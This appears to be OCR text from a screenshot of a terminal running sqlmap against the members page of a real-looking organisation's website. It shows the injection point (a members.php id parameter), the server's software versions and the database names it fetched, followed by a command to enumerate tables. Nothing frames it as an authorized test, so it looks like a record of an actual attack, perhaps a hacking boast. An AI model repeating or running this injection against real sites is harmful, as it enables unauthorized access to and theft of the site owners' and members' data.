 ASFAA Members - Google Chrome
ASFAA Members
Not secure
www
Apps
ULM Hotspot Login
Desain 360 - One...
»
exclsdamnt@goblokid: ~
File Edit View Search Terminal Help
716b707171)-- Spsa
---
[20:05:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.21, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
[20:05:34] [INFO] fetching database names
[20:05:34] [INFO] used SQL query returns 3 entries
[20:05:34] [INFO] resumed: 'information_schema'
[20:05:34] [INFO] resumed: 'db83231_acolop'
[20:05:34] [INFO] resumed: 'db83231_asfaa'
available databases [3]:
[*] db83231_acolop
[*] db83231_asfaa
[*] information_schema
[20:05:34] [INFO] fetched data logged to text files under '/home/exclsdamnt/.sql
map/output/www.asfaa.org'
[*] ending @ 20:05:34 /2019-09-30/
exclsdamnt@goblokid:~$ sqlmap -u http://www.asfaa.org/members.php?id=1 -D db8323
1_asfaa --tables
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDA
PROGRAMS
GALLERIES
PUBLICATIONS
India
Indonesia
Iran
Iraq
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Singapore
Thailand
Vietnam